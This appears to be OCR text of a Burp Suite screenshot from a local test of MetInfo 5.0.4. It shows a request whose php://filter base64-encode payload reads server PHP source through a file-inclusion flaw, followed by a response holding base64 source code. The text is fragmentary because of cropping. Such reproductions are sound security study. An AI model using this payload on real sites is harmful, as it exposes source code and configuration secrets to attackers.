 Send
Cancel
Request
Pretty
Raw
Hex
1 GET /MetInfo5.0.4/about/index.php?fmodule=7&module
php://filter/read=convert.base64-encode/resource=s
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://127.0.0.1/MetInfo5.0.4//about/index.php?fmo
../upload/file/22.jpg
9 Cookie: PHPSESSID=pgve88ou7oatl46h3o5gah5844; reco
%2Chttp%253A%252F%252F127.0.0.1%252FMetInfo5.0.4%2
A%252F%252F127.0.0.1%252FMetInfo5.0.4%252F%2Chttp%
127.0.0.1%252FMetInfo5.0.4%252F%2Chttp%253A%252F%2
52FMetInfo5.0.4%252F%2Chttp%253A%252F%252F127.0.0.
.0.4%252F%252Fabout%252Findex.php%253Ffilepath%253
%252Ffilter%252Fread%253Dconvert.base64-encode%252
show.php%2Chttp%253A%252F%252F127.0.0.1%252FMetInf
2Fabout%252Findex.php%253Ffilepath%253Dphp%253A%25
252Fread%253Dconvert.base64-encode%252Fresource%25
coul=14
0 Upgrade-Insecure-Requests: 1
1 Sec-Fetch-Dest: document
2 Sec-Fetch-Mode: navigate
Search...
Done
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Insert Collaborator payload
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Ta
Hex
Render
\n
OK
1 Aug 2023 12:37:35 GMT
che/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
: PHP/5.3.29
close
: text/html;charset=utf-8
gth: 1904
TWV0SW5mbyBFbnRlcnByaXNlIENvbnRlbnQgTWFuYWdlbWVudCBT
IENvcHlyaWdodCAoQykgTWV0SW5mbyBDby4sTHRkIChodHRwOi8v
Zm8uY24pLiBBbGwgcmlnaHRzIHJlc2VydmVkLiANCnJlcXVpcmVf
aW5jbHVkZS9jb21tb24uaW5jLnBocCc7DQppZighJGlkICYmICRj
ID0gJGNsYXNzMTsNCiRzaG93ID0gJGRiLT5nZXRfb25lKCJTRUxF
ICRtZXRfY29sdW1uIFdIRVJFIGlkPSRpZCBhbmQgbW9kdWxlPTEi
c2hvd3x8ISRzaG93Wydpc3Nob3cnXSl7DQpva2luZm8oJy4uLzQw
DQp9DQokbWV0YWNjZXNzPSRzaG93W2FjY2Vzc107DQppZigkc2hv
cGVdPT0zKXsNCiRzaG93MyA9ICRkYi0+Z2V0X29uZSgiU0VMRUNU
bWV0X2NvbHVtbiBXSEVSRSBpZD0nJHNob3dbYmlnY2xhc3NdJyIp
MT0kc2hvdzNbYmlnY2xhc3NdOw0KJGNsYXNzMj0kc2hvd1tiaWdj
Y2xhc3MzPSRzaG93W2lkXTsNCn1lbHNlew0KJGNsYXNzMT0kc2hv
c10/JHNob3dbYmlnY2xhc3NdOiRpZDsNCiRjbGFzczI9JHNob3db
PyRpZDoiMCI7DQokY2xhc3MzPTA7DQp9DQoNCnJlcXVpcmVfb25j
bHVkZS9oZWFkLnBocCc7DQokY2xhc3MxX2luZm89JGNsYXNzX2xp
MV07DQokY2xhc3MxX2xpc3Q9JGNsYXNzMV9pbmZvOw0KJGNsYXNz
bGFzc19saXN0WyRjbGFzczJdOw0KJGNsYXNzM19pbmZvPSRjbGFz
bGFzczNdOw0KJHNob3dbY29udGVudF09Y29udGVudHNob3coJzxk
d1tjb250ZW50XS4nPC9kaXY+Jyk7DQokc2hvd1tkZXNjcmlwdGlv
ZGVzY3JpcHRpb25dPyRzaG93W2Rlc2NyaXB0aW9uXTokbWV0X2tl
JHNob3dba2V5d29yZHNdPSRzaG93W2tleXdvcmRzXT8kc2hvd1tr
Search...
0 matches